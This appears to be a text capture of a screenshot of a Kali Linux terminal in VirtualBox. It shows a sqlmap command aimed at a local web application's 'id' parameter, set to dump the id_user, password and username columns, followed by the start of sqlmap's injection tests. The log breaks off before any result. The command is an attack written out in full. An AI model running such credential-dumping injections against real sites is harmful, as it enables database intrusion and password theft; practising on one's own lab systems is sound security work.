 kali-linux-2022.1-virtualbox-amd64 2 [Berjalan] - Oracle VM VirtualBox
Berkas Mesin Tilik Masukan Peranti Bantuan
1 2 3 4 11:58
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.1.9/index.php?tampil=artikel_detail&id=85" -C id_user,password,username --dump
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.7.2#stable}
|_ -| . [']     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:58:10 /2023-06-02/
[11:58:11] [INFO] testing connection to the target URL
[11:58:11] [INFO] testing if the target URL content is stable
[11:58:11] [INFO] target URL content is stable
[11:58:11] [INFO] testing if GET parameter 'tampil' is dynamic
[11:58:11] [WARNING] GET parameter 'tampil' does not appear to be dynamic
[11:58:11] [WARNING] heuristic (basic) test shows that GET parameter 'tampil' might not be injectable
[11:58:11] [INFO] testing for SQL injection on GET parameter 'tampil'
[11:58:11] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:58:12] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[11:58:12] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[11:58:12] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[11:58:12] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[11:58:12] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[11:58:12] [INFO] testing 'Generic inline queries'
[11:58:12] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[11:58:12] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[11:58:12] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[11:58:12] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[11:58:12] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'